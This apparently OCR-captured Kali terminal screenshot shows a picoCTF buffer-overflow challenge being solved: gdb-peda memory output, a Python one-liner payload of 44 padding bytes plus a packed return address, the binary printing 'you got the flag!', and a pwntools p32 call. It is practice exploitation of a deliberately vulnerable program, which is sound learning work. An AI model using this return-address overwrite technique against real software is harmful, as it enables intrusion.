 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
bloop@kali: ~/CTFs/pic...
09:47 PM
bloop@kali: ~/CTFs/picoCTF/buffer_overflow_1
bloop@kali: ~/CTFs/picoCTF/buffer_overflow_174x34
0xf7fa6590 : 0x0804d1a0 (/usr/lib32/libc-2.33.so)
0xf7fa6594 : 0x0804d1a0 (/usr/lib32/libc-2.33.so)
0xf7fa6598 : 0x0804d1a0 (/usr/lib32/libc-2.33.so)
0xf7fa659c : 0x0804d1a0 (/usr/lib32/libc-2.33.so)
0xffffcee8 : 0x0804d1a0 ($sp + -0x118 [-70 dwords])
0xffffaa38 : 0xffffcfc4 ($sp + -0x25c8 [-2418 dwords])
0xffffcaa0 : 0xffffcfc4 ($sp + -0x560 [-344 dwords])
0xffffcfa8 : 0xffffcfc4 ($sp + -0x58 [-22 dwords])
gdb-peda$ quit
┌──(bloop㉿kali)-[~/CTFs/picoCTF/buffer_overflow_1]
└─$ overflow=$(python3 -c "import sys; sys.stdout.buffer.write(b'A'*44)")
┌──(bloop㉿kali)-[~/CTFs/picoCTF/buffer_overflow_1]
└─$ echo $overflow | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x8049300
Segmentation fault
┌──(bloop㉿kali)-[~/CTFs/picoCTF/buffer_overflow_1]
└─$ overflow=$(python3 -c "import sys; sys.stdout.buffer.write(b'A'*44 + b
└─$ overflow=$(python3 -c "import sys; sys.stdout.buffer.write(b'A'*44 + b
└─$ overflow=$(python3 -c "import sys; sys.stdout.buffer.write(b'A'*44 + b
'\xf6\x91\x04\x08')")
┌──(bloop㉿kali)-[~/CTFs/picoCTF/buffer_overflow_1]
└─$ echo $overflow | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
you got the flag!
Segmentation fault
┌──(bloop㉿kali)-[~/CTFs/picoCTF/buffer_overflow_1]
└─$
bloop@kali: ~/CTFs/picoCTF/buffer_overflow_178x35
┌──(bloop㉿kali)-[~/CTFs/picoCTF/buffer_overflow_1]
└─$ python3
Python 3.9.12 (main, Mar 24 2022, 13:02:21)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pwn
>>> pwn.p32(0x080491f6)
b'\xf6\x91\x04\x08'
>>>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9:47 PM
4/29/2022